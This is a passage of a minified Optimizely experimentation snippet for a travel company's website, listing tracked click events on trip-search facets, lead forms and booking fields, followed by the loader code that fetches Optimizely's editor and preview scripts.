section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4512298232971264", "viewId": "6442707539722240", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6124124599222272", "viewId": "5008034397683712", "name": null, "category": "other", "apiName": "24622810079_np_lead_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6303952212328448", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_information", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-info-button"}}, {"id": "6321287207845888", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6392144739434496", "viewId": null, "name": null, "category": "other", "apiName": "item_brand_captured", "eventType": "custom", "eventFilter": null}, {"id": "6468966135103488", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1_E9UpEReyfRRhWTweNko66", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "6539930134904832", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_DrmCt5GTKtVej9hJQfvDh", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "6598394815184896", "viewId": "6631830430941184", "name": null, "category": "other", "apiName": "24622810079_lead_submission_button", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6630837278474240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_LTaK1B2X39Ui1PWkLvFat", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "6630883415818240", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcic_7vZLmNH9H2qYZAvzLS7dr", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "6692678448971776", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".sidebar > div:nth-of-type(5) a"}}, {"id": "6748881384374272", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_request_info", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cldl-button-cell > .btn-cardinal"}}], "dimensions": [{"id": "27966830148", "name": null, "apiName": "new-or-return-user", "segmentId": null}], "interestGroups": [], "tagGroups": []},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),s.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),c.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var h="true"===a.get("useLocalBundle");s.setOptOut(!1);var v=h?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";c.addScriptAsync(v)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),c.addScriptSync("https://cdn.optimizely.com/js/preview2/24622810079.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),c.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),c.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(n){t(),u.unregisterFunction(d)})),c.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&t();var m,_,w;n.timeEnd("block");var y=n.now();n.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();